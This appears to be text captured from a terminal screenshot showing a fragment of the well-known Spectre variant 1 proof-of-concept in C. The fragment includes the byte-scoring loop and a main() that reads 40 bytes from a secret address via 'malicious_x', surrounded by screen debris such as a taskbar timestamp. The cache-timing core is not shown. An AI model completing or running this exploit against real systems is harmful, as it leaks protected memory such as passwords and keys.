 centos@ip-172-31-38-173:~
results[mix_i]++; /* cache hit - add +1 to score for this value */
}
/* Locate highest & second-highest results results tallies in j/k */
j = k = -1;
for (i = 0; i < 256; i++) {
if (j < 0 || results[i] >= results[j]) {
k = j;
j = i;
} else if (k < 0 || results[i] >= results[k]) {
k = i;
}
}
if (results[j] >= (2 * results[k] + 5) || (results[j] == 2 && results[k] == 0))
break; /* Clear success if best is > 2*runner-up + 5 or 2/0) */
}
results[0] ^= junk; /* use junk so code above won’t get optimized out*/
value[0] = (uint8_t)j;
score[0] = results[j];
value[1] = (uint8_t)k;
score[1] = results[k];
}
int main(int argc, const char **argv) {
size_t malicious_x=(size_t)(secret-(char*)array1); /* default for malicious_x */
int i, score[2], len=40;
uint8_t value[2];
for (i = 0; i < sizeof(array2); i++)
array2[i] = 1; /* write to array2 so in RAM not copy-on-write zero pages */
printf("Reading %d bytes:\n", len);
while (--len >= 0) {
printf("Reading at malicious_x %p ", (void*)malicious_x);
readMemoryByte(malicious_x++, value, score);
printf("%s: ", (score[0] >= 2*score[1] ? "Success" : "Unclear"));
printf("%c score=%d ", (value[0] > 31 && value[0] < 127 ? value[0] : '?'), score[0]);
if (score[1] > 0)
printf("(second best: 0x%02X score=%d)", value[1], score[1]);
printf("\n");
}
return (0);
}
Type here to search
11:55 PM
1/7/2018
1